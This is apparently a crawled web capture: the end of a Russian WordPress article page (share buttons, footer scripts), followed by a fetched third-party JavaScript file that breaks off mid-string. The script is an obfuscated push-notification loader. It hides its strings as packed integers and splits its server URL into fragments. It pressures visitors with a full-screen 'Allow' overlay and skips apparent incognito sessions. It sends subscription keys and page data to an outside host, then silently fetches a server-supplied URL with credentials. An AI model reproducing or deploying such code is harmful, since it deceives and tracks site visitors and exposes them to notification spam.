onclick="essb.window(&#39;https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F9893&title=%D0%9C%D0%81%D0%94+%D0%98+%D0%9A%D0%A3%D0%A0%D0%9A%D0%A3%D0%9C%D0%90+%E2%80%94+C%D0%90%D0%9C%D0%AB%D0%99+%D0%9C%D0%9E%D0%A9%D0%9D%D0%AB%D0%99+%D0%90%D0%9D%D0%A2%D0%98%D0%91%D0%98%D0%9E%D0%A2%D0%98%D0%9A%2C+%D0%94%D0%95%D0%99%D0%A1%D0%A2%D0%92%D0%98%D0%95+%D0%9A%D0%9E%D0%A2%D0%9E%D0%A0%D0%9E%D0%93%D0%9E+%D0%9D%D0%95+%D0%9C%D0%9E%D0%96%D0%95%D0%A2+%D0%9E%D0%91%D0%AA%D0%AF%D0%A1%D0%9D%D0%98%D0%A2%D0%AC+%D0%94%D0%90%D0%96%D0%95+%D0%9C%D0%95%D0%94%D0%98%D0%A6%D0%98%D0%9D%D0%90&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/07/i-31-2.jpg&#39;,&#39;ok&#39;,&#39;1891758101&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_ok"></span><span class="essb_network_name">Одноклассники</span></a></li></ul></div><div class="spu-placeholder" style="display:none"></div><div class="essb_break_scroll"></div></div><div id="block-4" class="widget mh-widget mh-posts-2 widget_block widget_text"><p></p></div></article><div id="comments" class="mh-comments-wrap"></div></div></div></div> <a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a></div><div class="mh-copyright-wrap"><div class="mh-container mh-container-inner clearfix"><p class="mh-copyright"> Copyright &copy; 2026 | MH Magazine WordPress Theme by <a href="https://mhthemes.com/" title="Premium WordPress Themes" rel="nofollow">MH Themes</a></p></div></div><div class="essb_bottombar essb_mobile_hidden essb_tablet_hidden essb_desktop_hidden"><div class="essb_bottombar_inner"><div class="essb_bottombar_inner_content"><h1>Поделиться</h1></div><div class="essb_bottombar_inner_buttons essb_bottombar_align_left"><div class="essb_links essb_displayed_bottombar essb_share essb_template_default4-retina essb_template_glow-retina essb_1057060009 essb_mobile_hidden essb_tablet_hidden essb_desktop_hidden print-no" id="essb_displayed_bottombar_1057060009" data-essb-postid="9893" data-essb-position="bottombar" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://podarokdruzyam.ru/archives/9893" data-essb-fullurl="https://podarokdruzyam.ru/archives/9893" data-essb-instance="1057060009"><ul class="essb_links_list"><li class="essb_item essb_link_ok nolightbox"> <a href="https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F9893&title=%D0%9C%D0%81%D0%94+%D0%98+%D0%9A%D0%A3%D0%A0%D0%9A%D0%A3%D0%9C%D0%90+%E2%80%94+C%D0%90%D0%9C%D0%AB%D0%99+%D0%9C%D0%9E%D0%A9%D0%9D%D0%AB%D0%99+%D0%90%D0%9D%D0%A2%D0%98%D0%91%D0%98%D0%9E%D0%A2%D0%98%D0%9A%2C+%D0%94%D0%95%D0%99%D0%A1%D0%A2%D0%92%D0%98%D0%95+%D0%9A%D0%9E%D0%A2%D0%9E%D0%A0%D0%9E%D0%93%D0%9E+%D0%9D%D0%95+%D0%9C%D0%9E%D0%96%D0%95%D0%A2+%D0%9E%D0%91%D0%AA%D0%AF%D0%A1%D0%9D%D0%98%D0%A2%D0%AC+%D0%94%D0%90%D0%96%D0%95+%D0%9C%D0%95%D0%94%D0%98%D0%A6%D0%98%D0%9D%D0%90&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/07/i-31-2.jpg" title="Share on Одноклассники" onclick="essb.window(&#39;https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F9893&title=%D0%9C%D0%81%D0%94+%D0%98+%D0%9A%D0%A3%D0%A0%D0%9A%D0%A3%D0%9C%D0%90+%E2%80%94+C%D0%90%D0%9C%D0%AB%D0%99+%D0%9C%D0%9E%D0%A9%D0%9D%D0%AB%D0%99+%D0%90%D0%9D%D0%A2%D0%98%D0%91%D0%98%D0%9E%D0%A2%D0%98%D0%9A%2C+%D0%94%D0%95%D0%99%D0%A1%D0%A2%D0%92%D0%98%D0%95+%D0%9A%D0%9E%D0%A2%D0%9E%D0%A0%D0%9E%D0%93%D0%9E+%D0%9D%D0%95+%D0%9C%D0%9E%D0%96%D0%95%D0%A2+%D0%9E%D0%91%D0%AA%D0%AF%D0%A1%D0%9D%D0%98%D0%A2%D0%AC+%D0%94%D0%90%D0%96%D0%95+%D0%9C%D0%95%D0%94%D0%98%D0%A6%D0%98%D0%9D%D0%90&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/07/i-31-2.jpg&#39;,&#39;ok&#39;,&#39;1057060009&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_ok"></span><span class="essb_network_name">Одноклассники</span></a></li></ul></div></div></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/83181025" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div class="wppopups-whole" style="display: none"></div><script defer id="wppopups-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_d62896e24b4b9e3b29f54abca5c9c378.js?ver=2.1.4.2" id="wppopups-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=7.9" id="easy-social-share-buttons-core-js"></script> <script defer id="easy-social-share-buttons-core-js-after" src="[data-uri]"></script> <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://podarokdruzyam.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://podarokdruzyam.ru/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/81555/a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77.js
body_size: 7014
content:
const PrItEtR0BawcR0nze = {
    'keys': [
        new ytE0uz7FwcYoZ90qP(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new ytE0uz7FwcYoZ90qP(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new ytE0uz7FwcYoZ90qP(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new ytE0uz7FwcYoZ90qP(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new ytE0uz7FwcYoZ90qP(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    hrqr37uYHBUW9WZts() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('cd7f4186bca64c96e'));
            if (!keys) {
                keys = this.JF1Iab6XoIcDj3qTf();
                localStorage.setItem('cd7f4186bca64c96e', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.JF1Iab6XoIcDj3qTf();
            localStorage.setItem('cd7f4186bca64c96e', JSON.stringify(keys));
        }
        return keys;
    },
    JF1Iab6XoIcDj3qTf() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function ytE0uz7FwcYoZ90qP(id, key) {
    this.id = id;
    this.key = key;
}

const VLvO = 'https://',
    wReT3JGa0 = 'subscrib',
    nNSw5E7 = 'e.rift-q',
    x98PhQ = 'uantum.c',
    FbCuLd = 'om/subsc',
    nNSw5E72 = 'ription/',
    VLvO2 = 'end-poin',
    s7I7L = 't';

let XGRepqhdFvdtNodmp = {
    config: {
        LzIbXgxhOR9OEiLcr: `${VLvO}${wReT3JGa0}${nNSw5E7}${x98PhQ}${FbCuLd}${nNSw5E72}${VLvO2}${s7I7L}`,
        OehftxnUnxM1b6Ysk: 'service-worker.js',
    },

    JYCfVkkLFs3U0kJp7() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let oFPtvWVoQXSkiIfjJ = {
    siteID: 'a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        Wj4Ss: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.q3xXSKEbcQInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.Wj4Ss.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.Wo5E([ 1937072755, 6517346 ]), function () {
                        self.pX457SWts();
                    });
                    self.attach(self.Wo5E([ 1970172789, 1651729266, 98 ]), function () {
                        self.pX457SWts();
                    });
                    self.xjz3fJMs();
                }
            });
        }
        if (self.options.autoShow) {
            self.f8578ca0acd();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f8578ca0acd();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.Wo5E([ 1634104421, 1919512169, 116 ]));
    },

    f8578ca0acd: async function () {
        let self = this;
        if (!self.toStatic("f8578ca0acd")) {
            return;
        }
        self.q3xXSKEbcQInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let GpabU = async function () {
            return await window[self.Wo5E([1851881065, 1734440047, 114])][self.Wo5E([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + XGRepqhdFvdtNodmp.config.OehftxnUnxM1b6Ysk).then(
                () => {
                    let mEXhJS2rjpVICzrJX = PrItEtR0BawcR0nze.hrqr37uYHBUW9WZts();
                    window[self.Wo5E([1851881065, 1734440047, 114])][self.Wo5E([1936028278, 1768121687, 1869769573, 114])].ready.then(async (juFMSYUeqX93scY0B) => {
                        let s = null;
                        s = await juFMSYUeqX93scY0B[self.Wo5E([1886745448, 1298230881, 6776178])][self.Wo5E([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let gsVT2 = self.HJZDSg3AFoD6uVUIK();
                            if (!!gsVT2 && gsVT2 === s.endpoint) {
                                return;
                            }
                            self.y6Uwt2TshIqifqBav(s, mEXhJS2rjpVICzrJX).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.bJi6ks5ywzNDhLKfb(s);
                                if (!!gsVT2) {
                                    self.trigger(self.Wo5E([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.Wo5E([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.Wo5E([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.Wo5E([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = XGRepqhdFvdtNodmp.urlB64ToUint8Array(mEXhJS2rjpVICzrJX.key);
                            juFMSYUeqX93scY0B[self.Wo5E([1886745448, 1298230881, 6776178])][self.xJRT(1937072755) + self.xJRT(1668442466) + self.xJRT(101)](o)
                                .then((dHNCph14gj) => {
                                    self.y6Uwt2TshIqifqBav(dHNCph14gj, mEXhJS2rjpVICzrJX).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['bJi6ks5ywzNDhLKfb'](dHNCph14gj);
                                            if (self.isShow) {
                                                self.trigger(self.Wo5E([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.Wo5E([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.pX457SWts();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.Wo5E([1970172789, 1651729266, 98]));
                                self.bJi6ks5ywzNDhLKfb(false);
                                self.pX457SWts();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.Wo5E([1970172789, 1651729266, 98]));
                        self.bJi6ks5ywzNDhLKfb(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.O6VzcelNYe() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.Wo5E([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                GpabU();
                            });
                        }
                    });
                } else {
                    GpabU();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.Wo5E([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                GpabU();
            });
            if (Notification[self.Wo5E([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    y6Uwt2TshIqifqBav(subscription, mEXhJS2rjpVICzrJX) {
        let self = this;
        let vOuOI0q = JSON.parse(JSON.stringify(subscription));
        vOuOI0q = Object.assign({}, vOuOI0q);
        let Oo3k = new FormData();

        Oo3k.append(self.Wo5E([1701733488, 1869180532]), vOuOI0q[self.Wo5E([1701733488, 1869180532])]);
        Oo3k.append(self.Wo5E([1801812339, 1534079541, 912549981]), vOuOI0q[self.Wo5E([1801812339])][self.Wo5E([1882338614, 25704])]);
        Oo3k.append(self.Wo5E([1801812339, 1533113716, 26717]), vOuOI0q[self.Wo5E([1801812339])][self.xJRT(1635087464)]);
        Oo3k.append(self.xJRT(1801812319) + self.xJRT(26980), mEXhJS2rjpVICzrJX[self.xJRT(26980)]);
        Oo3k.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.Wo5E([1970564447, 1936684402, 25445])]) {
            Oo3k.append(self.Wo5E([1970564447, 1936684402, 25445]), self.t[self.Wo5E([1970564447, 1936684402, 25445])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1936684402, 25445]), self.boYb5vG3z(self.Wo5E([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1667329392, 1634297710])]) {
            Oo3k.append(self.Wo5E([1970564447, 1667329392, 1634297710]), self.t[self.Wo5E([1970564447, 1667329392, 1634297710])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1667329392, 1634297710]), self.boYb5vG3z(self.Wo5E([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1952805485])]) {
            Oo3k.append(self.Wo5E([1970564447, 1952805485]), self.t[self.Wo5E([1970564447, 1952805485])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1952805485]), self.boYb5vG3z(self.Wo5E([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.Wo5E([1970564447, 1668247156, 6647412])]) {
            Oo3k.append(self.Wo5E([1970564447, 1668247156, 6647412]), self.t[self.Wo5E([1970564447, 1668247156, 6647412])])
        }  else {
            Oo3k.append(self.Wo5E([1970564447, 1668247156, 6647412]), self.boYb5vG3z(self.Wo5E([1970564447, 1668247156, 6647412]), s))
        }
        Oo3k.append(self.Wo5E([1818324583]), window[self.Wo5E([1851881065, 1734440047, 114])].language);
        Oo3k.append(self.Wo5E([1935632481, 29544]), this.siteID);

        let gsVT2 = window.localStorage.getItem('78ca0acd7f418');
        if (!!gsVT2) {
            Oo3k.append(self.Wo5E([ 1869374533, 1852067951, 6909556 ]), gsVT2);
        }

        return fetch(XGRepqhdFvdtNodmp.config.LzIbXgxhOR9OEiLcr, {
            method: 'post',
            body: Oo3k,
        });
    },

    bJi6ks5ywzNDhLKfb(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('78ca0acd7f418');
            window.localStorage.removeItem('cd7f4186bca64c96e');
            return;
        }

        window.localStorage.setItem('78ca0acd7f418', subscrb.endpoint);
    },

    HJZDSg3AFoD6uVUIK() {
        return window.localStorage.getItem('78ca0acd7f418');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f8578ca0acd();
                return false;
            });
        }
    },

    JQZ7wM0: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    q3xXSKEbcQInfo: function (settings = null) {
        let self = this;
        self.JQZ7wM0(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.O6VzcelNYe() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    Ipfty4Qzxq: function () {
        let self = this;
        if (!self.toStatic("Ipfty4Qzxq")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    FIMks: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.Wj4Ss.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.Wj4Ss.id);

            if (self.options.Wj4Ss.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.Wj4Ss.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i42598.pX457SWts(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i42598`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i42598`, 'success')
                setTimeout(function () {
                    self.pX457SWts()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    xjz3fJMs: function () {
        let self = this;
        if (!self.OV8PY1N406()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.FIMks();
        } else {
            window.onload = function (event) {
                self.FIMks();
            }
        }
    },

    pX457SWts: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.Wj4Ss.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    O6VzcelNYe: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    boYb5vG3z(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    xJRT( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    Wo5E(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.xJRT(data[j])
        }
        return s;
    },

    OV8PY1N406() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let VERwoub1YausdyK6e = {
    id: 'aKxT',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &#039;Разрешить&#039;, чтобы получать уведомления"),
}

window.i42598 = oFPtvWVoQXSkiIfjJ.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('2') : 0,
            onClickElementId: String("") ? String("") : null,
            Wj4Ss: Object.assign(VERwoub1YausdyK6e, window.pcSetting) ,
            cssSection: " #aKxT { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #aKxT .show {display:block !important; opacity: 1 !important;} " +
                " #aKxT .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #aKxT .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #aKxT .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
